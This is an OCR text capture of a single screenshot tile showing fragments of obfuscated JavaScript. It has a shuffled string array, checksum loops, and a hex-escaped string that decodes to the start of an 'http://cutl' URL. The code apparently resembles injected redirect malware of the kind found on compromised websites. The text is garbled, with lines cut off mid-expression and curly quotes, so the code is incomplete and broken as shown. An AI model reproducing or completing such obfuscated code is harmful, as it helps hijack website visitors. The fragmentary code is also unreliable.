
local-
storage’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c
hurs’,’-
mnts’,’864690TKFqJG’,’forEach’,’abs’,’1479192fKZCLx’,’16
{return _0x2ccc2;};return _0x10c8();}const
_0x3ec38a=_0x3023;
(function(_0x550425,_0x4ba2a7){const
_0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!!
[]){try{const _0x3467b1=-
parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x
parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0
parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0
_0x2e2ad3[‘push’](_0x2e2ad3[‘shift’]
());}catch(_0x28e7f8){_0x2e2ad3[‘push’]
(_0x2e2ad3[‘shift’]());}}}(_0x10c8,0xd3435));var
_0x365b=
[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),
(function(_0x16176d)